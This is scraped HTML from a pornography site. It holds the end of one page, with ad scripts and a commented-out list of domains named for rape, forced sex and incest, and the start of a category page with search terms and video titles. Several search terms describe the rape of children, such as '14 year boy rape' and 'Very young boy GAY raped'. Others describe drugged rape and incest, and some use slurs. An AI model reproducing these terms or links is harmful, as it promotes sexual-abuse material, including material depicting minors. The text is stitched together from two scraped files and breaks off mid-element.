                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66dba7dfc60449d7a052e753698710b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/js/jquery.min.js
body_size: 7280
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Experience the world of hot gay Kinky sex videos </title>
        <meta name="description" content="Forced Gay Porn - Enjoy exclusive Kinky content from the leading actors in the forced xxx." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4548460613/Kinky/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4548460613;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a> <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a> <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a> <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a> <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a> <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a> <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a> <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a> <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a> <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a> <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a> <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a> <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a> <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a> <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a> <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a> <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a> <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a> <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a> <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a> <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a> <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a> <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a> <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a> <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a> <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a> <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a> <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a> <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a> <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a> <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a> <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a> <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a> <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a> <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a> <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a> <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a> <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a> <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a> <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay boy Forced by old man</a> <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a> <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a> <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a> <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a> <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a> <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4548460613/Kinky/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Kinky @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3235</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638270168495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106856bdaf" src="/thumbs/495/3824942638270168495_0.jpg" alt="Ashton is a kinky Brit with a love of bondage and domination" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Ashton is a kinky Brit with a love of bondage and domination</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638152030494/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg" alt="Japanese twink hustlers follow their clients&#039; demands" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 545</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                        <p>Japanese twink hustlers follow their clients&#039; demands</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3129725198805636095/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b6f047c7f6613ff" src="/thumbs/95/3129725198805636095_0.jpg" alt="PISS IN ASS ENEMA MASTURBATION COMPILATION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 123</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>PISS IN ASS ENEMA MASTURBATION COMPILATION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639284662434/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4ceb0a2" src="/thumbs/434/3824942639284662434_0.jpg" alt="step brother fucks me with our dad in the other room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>step brother fucks me with our dad in the other room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4112959895761695989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="39142b3bda4db4f5" src="/thumbs/989/4112959895761695989_0.jpg" alt="Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 810</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 12:15</span>
                        </div>
                        <p>Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1093</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639406436076/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ac10ceec" src="/thumbs/76/3824942639406436076_0.jpg" alt="Fake doctors edge surfers cock at kinky physical exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 241</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:05</span>
                        </div>
                        <p>Fake doctors edge surfers cock at kinky physical exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639520895617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2e35281" src="/thumbs/617/3824942639520895617_0.jpg" alt="Roped down young man throat fucked roughly by kinky homo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Roped down young man throat fucked roughly by kinky homo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10409604480776905630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9076581f7105a39e" src="/thumbs/630/10409604480776905630_0.jpg" alt="Kinky twink Titus Snow tied up for rough throat fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 29.01.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky twink Titus Snow tied up for rough throat fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17994290499064733922/" class="trd">
                        <div class="pic rectangle-ratio">
